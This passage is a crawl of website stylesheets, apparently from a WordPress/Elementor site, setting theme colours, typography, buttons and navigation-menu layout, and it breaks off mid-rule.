	.tp-caption a {
		position: relative;
		top: 160px !important;
	}
}
@media (min-width: 2560px) {
	body .elementor-30 .elementor-element.elementor-element-be3d889:not(.elementor-motion-effects-element-type-background),
	body .elementor-30 .elementor-element.elementor-element-be3d889 > .elementor-motion-effects-container > .elementor-motion-effects-layer,
	body .elementor-159 .elementor-element.elementor-element-be3d889:not(.elementor-motion-effects-element-type-background),
	body .elementor-159 .elementor-element.elementor-element-be3d889 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-position: 100% 50%;
	}
}






















::selection {
 background: #6A9831;
}
::-moz-selection {
 background: #6A9831;
}
::-webkit-selection {
  background: #6A9831;
}

/* Premery bg Hex color*/
.top-bar,
.pricing-tab-content-block .wt-tabs.vertical .nav-tabs li.active a,
.circle-effect-1::after,
.special-offer-outer::after,
.testimonial-5 .testimonial-pic::after,

.noTrespassingBarLineG,
.cssload-cupcakeCircle,
.bg-primary,
.site-button,
ol.list-num-count > li::before,

.wt-separator-two[class*="style-"]::after, 
.wt-separator-two[class*="style-"]::before,

.masonry-filter.outline-style.customize > li.active a, 
.masonry-filter.outline-style.customize > li:hover a,
.masonry-filter.button-style > li.active a, 
.masonry-filter.button-style > li a:hover, 
.masonry-filter.button-style > li a:active, 
.masonry-filter.button-style > li a:focus,

.date-style-3 .post-date i,
.date-style-3.date-skew .post-date i,
.date-style-3.date-skew .post-date i::after,

.testimonial-1 .quote-left::before, 
.testimonial-grid-1 .quote-left::before,
.testimonial-4 .testimonial-detail, 
.testimonial-grid-4 .testimonial-detail,
.testimonial-4 .testimonial-detail::after, 
.testimonial-grid-4 .testimonial-detail::before,
.wt-team-four .wt-team-skew-block .social-icons-outer::after,
.acc-bg-primary a,

.pagination > li > a:hover, 
.pagination > li > span:hover, 
.pagination > li > a:focus, 
.pagination > li > span:focus,
.pagination > .active > a, 
.pagination > .active > span, 
.pagination > .active > a:hover, 
.pagination > .active > span:hover, 
.pagination > .active > a:focus, 
.pagination > .active > span:focus,
.custom-pagination.pagination > li > a:focus, 
.custom-pagination.pagination > li > a:hover, 
.custom-pagination.pagination > li > span:focus, 
.custom-pagination.pagination > li > span:hover,

.wt-nav-pills li:hover a,

.custom-pagination.pagination > .active > a, 
.custom-pagination.pagination > .active > span, 
.custom-pagination.pagination > .active > a:hover, 
.custom-pagination.pagination > .active > span:hover, 
.custom-pagination.pagination > .active > a:focus, 
.custom-pagination.pagination > .active > span:focus,

.call-to-action-skew .call-to-action-left::after,
.widget-title::after,

.owl-carousel .owl-dots .owl-dot.active span, 
.owl-carousel .owl-dots .owl-dot:hover span,

.social-icons.social-square.social-primary a, 
.social-icons.social-radius.social-primary a,
.social-icons.social-square.social-darkest a:hover, 
.social-icons.social-radius.social-darkest a:hover,

.wt-tabs.border-top .nav-tabs > li.active > a::after,

.faq-block .faq-que::after, 
.faq-block .faq-ans::after,

.animate_line:hover::after, .animate_line:hover::before,
.about-com-pic::after,

.date-style-2 .post-date,
.custom-page.pager li > a:focus, 
.custom-page.pager li > a:hover,

.pricingtable-price,
.pricing-table-style-2 .pricingtable-title,

.widget_calendar table tbody td#today,
.loader span,
.our-pricing-carousel .item.active-arrow,
.pricing-tab-content-block .wt-tabs.bg-tabs .nav-tabs > li:hover > a,
.widget_categories li span.badge,
.widget_archive ul li span.badge,
.widget_calendar thead,
.widget_getintuch i,
.testimonial-5 .testimonial-pic-block.radius-bx .testimonial-pic:after,
.testimonial-grid-5 .testimonial-pic-block.radius-bx .testimonial-pic:after,
.overlay-icon a:hover,
.masonry-filter.button-style.has-bg > li.active a,
.masonry-filter.button-style.has-bg > li a:hover,
.slider-dots .tp-bullet.selected,
.slider-dots .zeus .tp-bullet::after,
.opening-block:after,
.opening-block:before,
.testimonial-2 .testimonial-detail, .testimonial-grid-2 .testimonial-detail,
.searchform input[type="submit"] {
	background-color:#6A9831;
}

/* Premery hex buttons bg color*/
.site-button {
	background-color:#6A9831;
}
.site-button:hover,
.site-button:focus,
.site-button:active {
	background-color:#924E97;
}

/* other hex buttons bg color*/
.searchform input[type="submit"] {
	background-color:#6A9831;
}
.searchform input[type="submit"]:hover,
.searchform input[type="submit"]:focus,
.searchform input[type="submit"]:active {
	background-color:#6A9831;
}


/* Premery Rgba color*/
.wt-info-has.bg-primary {
	background-color:rgba(159, 91, 164, 0.9);
}


/*===================== 
	Premery text color 
=====================*/
/* Premery text Hex color*/
a,
h1 a:hover, 
h2 a:hover, 
h3 a:hover, 
h4 a:hover, 
h5 a:hover, 
h6 a:hover,
.text-primary,
ul.primary li::before,
button.scroltop,
.wt-breadcrumb li a,

.header-nav .nav > li:hover > a,
.header-nav .nav > li .sub-menu li a:hover,
.header-nav .nav > li .sub-menu li:hover > a,
.header-nav .nav > li .mega-menu > li ul a:hover,

.header-nav .nav > li.active > a, 
.header-nav .nav > li.current-menu-item > a,
.header-nav .nav li.has-child.nav-active > a,

.header-style-3 .is-fixed .header-nav .nav > li:hover > a,
.header-style-3 .is-fixed .header-nav .nav > li.active > a, 
.header-style-3 .is-fixed .header-nav .nav > li.current-menu-item > a,

.header-style-5 .is-fixed .header-nav .nav > li:hover > a,
.header-style-5 .is-fixed .header-nav .nav > li.active > a, 
.header-style-5 .is-fixed .header-nav .nav > li.current-menu-item > a,

.nav-dark.header-nav .nav > li .mega-menu > li ul a:hover,


.date-style-3 .post-date strong,
.status-value span,
.rating-bx,

.testimonial-1 .testimonial-position, 
.testimonial-grid-1 .testimonial-position,

.testimonial-2 .testimonial-text .fa-quote-left, 
.testimonial-grid-2 .testimonial-text .fa-quote-left,


.testimonial-3 .testimonial-position,
.testimonial-grid-3 .testimonial-position,

.testimonial-3 .quote-left::before, 
.testimonial-grid-3 .quote-left::before,

.testimonial-4 .testimonial-detail .fa-quote-left, 
.testimonial-grid-4 .testimonial-detail .fa-quote-left,

ol.comment-list li.comment .reply a,

.masonry-filter > li.active a, 
.masonry-filter > li a:hover, 
.masonry-filter > li a:active, 
.masonry-filter > li a:focus,
.masonry-filter.link-style.white > li.active a, 
.masonry-filter.link-style.white > li a:hover, 
.masonry-filter.link-style.white > li a:active, 
.masonry-filter.link-style.white > li a:focus,
.masonry-filter.outline-style > li.active a, 
.masonry-filter.outline-style > li a:hover, 
.masonry-filter.outline-style > li a:active, 
.masonry-filter.outline-style > li a:focus,

.widget_categories ul li a:hover, 
.widget_archive ul li a:hover, 
.widget_meta ul li a:hover, 
.widget_pages ul li a:hover, 
.widget_recent_comments ul li a:hover, 
.widget_nav_menu li a:hover, 
.widget_recent_entries ul li a:hover, 
.widget_services ul li a:hover,

.footer-dark .footer-top a:active, 
.footer-dark .footer-top a:focus, 
.footer-dark .footer-top a:hover,
.social-icons.social-light.has-bg li a:hover,

.masonry-filter.link-style.has-bg > li.active a,
.masonry-filter.outline-style.has-bg > li.active a,
.masonry-filter.link-style.has-bg > li:hover a,
.masonry-filter.outline-style.has-bg > li a:hover,
.social-icons.social-dark.has-bg li a:hover {
	color:#6A9831;
}
@media only screen and (max-width:991px) {
.bg-primary .header-nav .nav > li:hover > a,
.bg-primary .header-nav .nav > li.active > a, 
.bg-primary .header-nav .nav > li.current-menu-item > a {
	color:#6A9831;
}
}
/*===================== 
	Premery border color 
=====================*/

/* Premery Hex border color*/
.masonry-filter.outline-style.customize > li.active a,
.latest-blog-1 .wt-post-media,
button.scroltop,
.bdr-primary,
input[type=radio]:checked + label:before,
input[type=checkbox]:checked + label:before,
input[type=checkbox] + label:hover:before, 
input[type=radio] + label:hover:before,

.testimonial-4 .testimonial-pic::after,
.testimonial-4 .testimonial-pic, 
.testimonial-grid-4 .testimonial-pic,

.masonry-filter.outline-style.customize > li.active a, 
.masonry-filter.outline-style.customize > li:hover a,
.masonry-filter.outline-style > li.active a, 
.masonry-filter.outline-style > li a:hover, 
.masonry-filter.outline-style > li a:active, 
.masonry-filter.outline-style > li a:focus,

.social-icons.social-square.social-dark.has-bg a:hover, 
.social-icons.social-radius.social-dark.has-bg a:hover,
.about-com-pic:after,
.pricing-table-style-4 .pricingtable-inner,
.masonry-filter.outline-style.has-bg > li.active a,
.masonry-filter.outline-style.has-bg > li a:hover,
ol.list-num-count.list-outline > li::before,
.date-style-3 .wt-post-media  {
	border-color:#6A9831;
}


.our-pricing-carousel .item.active-arrow:after{
	border-top: 18px solid #6A9831;
}
/*===================== 
	Secondery bg hex color
 =====================*/
 
/* Secondery hex buttons bg color*/
.site-button-secondry {
	background-color:#222222;
}
.site-button-secondry:hover,
.site-button-secondry:focus,
.site-button-secondry:active {
	background-color:#222222;
}
/* Secondery hex text color*/
.text-secondry {
	color:#222222;
}
/* Secondery hex background color*/
.bg-secondry {
	background-color:#222222;
}

.header-botton {
    background-color: #222222;
}
/*===================== 
	Footer strip
 =====================*/
.constrot-strip {
    background-image:url(frontend/images/footer-strip-pink.png);
}

/*===================== 
	Gradient
 =====================*/
.primary-gradi{
background: -moz-linear-gradient(top,  rgba(229,229,229,0) 0%, rgba(176,141,196,0) 30%, rgba(106,27,154,1) 69%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(229,229,229,0) 0%,rgba(176,141,196,0) 30%,rgba(106,27,154,1) 69%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(229,229,229,0) 0%,rgba(176,141,196,0) 30%,rgba(106,27,154,1) 69%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e5e5e5', endColorstr='#6a1b9a',GradientType=0 ); /* IE6-9 */
}

.tparrows:before {
    font-family: FontAwesome !important;
    font-size: 15px;
    color: #fff;
    display: block;
    line-height: 40px;
    text-align: center;
}
.tparrows.tp-leftarrow:before {
    content: "\f053" !important;
}

.tparrows.tp-rightarrow:before {
    content: "\f054" !important;
}
#tribe-tickets_14080_tribe-tickets-plus-iac-name_1 {
    display: none !important;
}

.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--main .elementor-item {
  
    padding-left: 15px !important;
    padding-right: 1p !important;
   
}

--- FILE ---
content_type: text/css
request_url: https://lotusnetwork.org/wp-content/uploads/elementor/css/post-32.css?ver=1768557933
body_size: 347
content:
.elementor-kit-32{--e-global-color-primary:#3F3E3E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#94193E;--e-global-color-4723f76:#EF5A99;--e-global-color-2b98696:#7DA540;--e-global-color-391a240:#951A3E;--e-global-color-8ff83c6:#000000;--e-global-color-b9b6ad5:#ABC238;--e-global-color-e5d206a:#FFFFFF;--e-global-color-81e8b4b:#F399BD;--e-global-color-f6481ed:#F4D1DC;--e-global-color-6363b11:#B3366B;--e-global-color-9d4b9e7:#3F3E3E;--e-global-color-d7d5315:#6A9831;--e-global-color-81129e2:#012242;--e-global-color-3733917:#DB9800;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:14px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-3f7deef-font-family:"Poppins";--e-global-typography-3f7deef-font-size:26px;--e-global-typography-3f7deef-font-weight:400;--e-global-typography-3f7deef-line-height:32px;--e-global-typography-3da9c29-font-family:"Poppins";--e-global-typography-3da9c29-font-weight:400;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-kit-32 e-page-transition{background-color:#FFBC7D;}.elementor-kit-32 h1{font-family:"Poppins", Sans-serif;font-size:48px;font-weight:400;}.elementor-kit-32 h2{font-family:var( --e-global-typography-3f7deef-font-family ), Sans-serif;font-size:var( --e-global-typography-3f7deef-font-size );font-weight:var( --e-global-typography-3f7deef-font-weight );line-height:var( --e-global-typography-3f7deef-line-height );}.elementor-kit-32 h3{color:#3F3E3E;font-family:var( --e-global-typography-3f7deef-font-family ), Sans-serif;font-size:var( --e-global-typography-3f7deef-font-size );font-weight:var( --e-global-typography-3f7deef-font-weight );line-height:var( --e-global-typography-3f7deef-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-32 h2{font-size:var( --e-global-typography-3f7deef-font-size );line-height:var( --e-global-typography-3f7deef-line-height );}.elementor-kit-32 h3{font-size:var( --e-global-typography-3f7deef-font-size );line-height:var( --e-global-typography-3f7deef-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-32{--e-global-typography-3f7deef-font-size:40px;}.elementor-kit-32 h1{font-size:40px;}.elementor-kit-32 h2{font-size:var( --e-global-typography-3f7deef-font-size );line-height:var( --e-global-typography-3f7deef-line-height );}.elementor-kit-32 h3{font-size:var( --e-global-typography-3f7deef-font-size );line-height:var( --e-global-typography-3f7deef-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://lotusnetwork.org/wp-content/uploads/elementor/css/post-10784.css?ver=1768557933
body_size: 2770
content:
.elementor-10784 .elementor-element.elementor-element-e1934df .elementor-repeater-item-c739fca.elementor-social-icon i{color:#4267B2;}.elementor-10784 .elementor-element.elementor-element-e1934df .elementor-repeater-item-c739fca.elementor-social-icon svg{fill:#4267B2;}.elementor-10784 .elementor-element.elementor-element-e1934df .elementor-repeater-item-59de25e.elementor-social-icon i{color:#C13584;}.elementor-10784 .elementor-element.elementor-element-e1934df .elementor-repeater-item-59de25e.elementor-social-icon svg{fill:#C13584;}.elementor-10784 .elementor-element.elementor-element-e1934df .elementor-repeater-item-2e9ec3a.elementor-social-icon i{color:#0A66C2;}.elementor-10784 .elementor-element.elementor-element-e1934df .elementor-repeater-item-2e9ec3a.elementor-social-icon svg{fill:#0A66C2;}.elementor-10784 .elementor-element.elementor-element-e1934df{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-10784 .elementor-element.elementor-element-e1934df .elementor-widget-container{text-align:right;}.elementor-10784 .elementor-element.elementor-element-e1934df .elementor-social-icon{background-color:#EEEEEE;border-style:none;}.elementor-10784 .elementor-element.elementor-element-e1934df .elementor-social-icon i{color:#4A4C4C;}.elementor-10784 .elementor-element.elementor-element-e1934df .elementor-social-icon svg{fill:#4A4C4C;}.elementor-10784 .elementor-element.elementor-element-e1934df .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-10784 .elementor-element.elementor-element-e1934df .elementor-social-icon:hover{background-color:#7DA540;border-color:var( --e-global-color-2b98696 );}.elementor-10784 .elementor-element.elementor-element-3f55494a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10784 .elementor-element.elementor-element-3f55494a:not(.elementor-motion-effects-element-type-background), .elementor-10784 .elementor-element.elementor-element-3f55494a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e5d206a );}.elementor-10784 .elementor-element.elementor-element-3f55494a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-10784 .elementor-element.elementor-element-3f55494a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10784 .elementor-element.elementor-element-2af4909a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-10784 .elementor-element.elementor-element-40b12ff5 > .elementor-widget-container{margin:-2px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-10784 .elementor-element.elementor-element-40b12ff5{text-align:center;}.elementor-10784 .elementor-element.elementor-element-40b12ff5 img{width:216px;}.elementor-10784 .elementor-element.elementor-element-b87bb39.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10784 .elementor-element.elementor-element-b87bb39 > .elementor-element-populated{margin:-2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-10784 .elementor-element.elementor-element-31d449e{width:auto;max-width:auto;}.elementor-10784 .elementor-element.elementor-element-31d449e .elementor-image-box-wrapper{text-align:start;}.elementor-10784 .elementor-element.elementor-element-31d449e.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10784 .elementor-element.elementor-element-31d449e.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10784 .elementor-element.elementor-element-31d449e.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10784 .elementor-element.elementor-element-31d449e .elementor-image-box-title{margin-bottom:0px;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;color:#222222;}.elementor-10784 .elementor-element.elementor-element-31d449e .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-10784 .elementor-element.elementor-element-31d449e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10784 .elementor-element.elementor-element-31d449e .elementor-image-box-description{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:1em;color:#767676;}.elementor-10784 .elementor-element.elementor-element-fb4a865.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10784 .elementor-element.elementor-element-fb4a865 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10784 .elementor-element.elementor-element-251ee19 .elementor-button{background-color:#FCB513;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;padding:15px 18px 15px 18px;}.elementor-10784 .elementor-element.elementor-element-251ee19 .elementor-button:hover, .elementor-10784 .elementor-element.elementor-element-251ee19 .elementor-button:focus{background-color:#DB9800;}.elementor-10784 .elementor-element.elementor-element-251ee19{width:auto;max-width:auto;align-self:center;}.elementor-10784 .elementor-element.elementor-element-251ee19 > .elementor-widget-container{padding:15px 5px 0px 0px;}.elementor-10784 .elementor-element.elementor-element-282b74b .elementor-button{background-color:var( --e-global-color-4723f76 );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;padding:15px 18px 15px 18px;}.elementor-10784 .elementor-element.elementor-element-282b74b .elementor-button:hover, .elementor-10784 .elementor-element.elementor-element-282b74b .elementor-button:focus{background-color:var( --e-global-color-81e8b4b );}.elementor-10784 .elementor-element.elementor-element-282b74b{width:auto;max-width:auto;align-self:center;}.elementor-10784 .elementor-element.elementor-element-282b74b > .elementor-widget-container{padding:15px 5px 0px 0px;}.elementor-10784 .elementor-element.elementor-element-282b74b .elementor-button-content-wrapper{flex-direction:row;}.elementor-10784 .elementor-element.elementor-element-f759855 .elementor-button{background-color:var( --e-global-color-2b98696 );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;padding:15px 18px 15px 18px;}.elementor-10784 .elementor-element.elementor-element-f759855 .elementor-button:hover, .elementor-10784 .elementor-element.elementor-element-f759855 .elementor-button:focus{background-color:var( --e-global-color-b9b6ad5 );}.elementor-10784 .elementor-element.elementor-element-f759855{width:auto;max-width:auto;align-self:center;}.elementor-10784 .elementor-element.elementor-element-f759855 > .elementor-widget-container{padding:15px 5px 0px 0px;}.elementor-10784 .elementor-element.elementor-element-24760fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-3px;margin-bottom:0px;padding:0px 15px 0px 15px;z-index:1;}.elementor-10784 .elementor-element.elementor-element-24760fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10784 .elementor-element.elementor-element-e87e6df:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10784 .elementor-element.elementor-element-e87e6df > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DC518C;}.elementor-10784 .elementor-element.elementor-element-e87e6df > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10784 .elementor-element.elementor-element-e87e6df > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF00;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;text-decoration:none;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;padding-top:9px;padding-bottom:9px;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#7F092F;}.elementor-10784 .elementor-element.elementor-element-7ee17d4{--e-nav-menu-horizontal-menu-item-margin:calc( -10px / 2 );}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-10px;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown a, .elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-menu-toggle{color:#474747;fill:#474747;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown a:hover,
					.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown a:focus,
					.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-menu-toggle:hover,
					.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-menu-toggle:focus{color:var( --e-global-color-2b98696 );}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown a:hover,
					.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown a:focus,
					.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown a.highlighted{background-color:#F2F2F2;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#FFFFFF;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown .elementor-item, .elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:10px;padding-bottom:10px;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#EEEEEE;border-bottom-width:1px;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 div.elementor-menu-toggle{color:var( --e-global-color-e5d206a );}.elementor-10784 .elementor-element.elementor-element-7ee17d4 div.elementor-menu-toggle svg{fill:var( --e-global-color-e5d206a );}.elementor-10784 .elementor-element.elementor-element-7ee17d4 div.elementor-menu-toggle:hover, .elementor-10784 .elementor-element.elementor-element-7ee17d4 div.elementor-menu-toggle:focus{color:var( --e-global-color-e5d206a );}.elementor-10784 .elementor-element.elementor-element-7ee17d4 div.elementor-menu-toggle:hover svg, .elementor-10784 .elementor-element.elementor-element-7ee17d4 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-e5d206a );}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-menu-toggle:hover, .elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-menu-toggle:focus{background-color:#FFFFFF00;}.elementor-10784 .elementor-element.elementor-element-5232a75:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10784 .elementor-element.elementor-element-5232a75 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DC518C;}.elementor-bc-flex-widget .elementor-10784 .elementor-element.elementor-element-5232a75.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10784 .elementor-element.elementor-element-5232a75.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10784 .elementor-element.elementor-element-5232a75.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10784 .elementor-element.elementor-element-5232a75 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10784 .elementor-element.elementor-element-5232a75 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-10784 .elementor-element.elementor-element-15e0891 .elementor-search-form{text-align:start;}.elementor-10784 .elementor-element.elementor-element-15e0891 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#FFFFFF;}.elementor-10784 .elementor-element.elementor-element-15e0891 .elementor-search-form__input,
					.elementor-10784 .elementor-element.elementor-element-15e0891 .elementor-search-form__icon,
					.elementor-10784 .elementor-element.elementor-element-15e0891 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-10784 .elementor-element.elementor-element-15e0891 .elementor-lightbox .dialog-lightbox-close-button:hover,
